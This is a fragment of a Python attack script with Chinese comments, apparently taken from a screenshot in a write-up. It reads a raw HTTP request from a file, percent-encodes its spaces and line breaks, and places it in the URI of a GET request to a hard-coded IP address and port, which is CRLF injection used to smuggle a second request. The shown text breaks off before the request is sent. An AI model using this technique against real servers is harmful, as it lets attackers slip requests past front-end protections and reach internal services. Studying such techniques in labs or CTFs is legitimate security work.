 6 ### 读取http.txt文件 ###
7 httptext = b""
8 f = open('http.txt', 'rb')
9 #### 读取文件内容，将每一行中的空格替换为%20 ####
10 for line in f.readlines():
11 line = line.replace(b' ', b'%20')
12 # print(line)
13 #### 将每一行的\n替换为%0d%0a ####
14 #### 并存储到httptext中 ####
15 httptext = httptext + line.replace(b'\r\n', b'%0d%0a')
16 f.close()
17 httptext = httptext + b""
18 print(httptext)
19
20 print("[*] 注入到uri中...")
21 req = b'''GET %b HTTP/1.1\r
22 Host: 115.239.215.75:8082\r
23 \r
24 ''' % httptext
25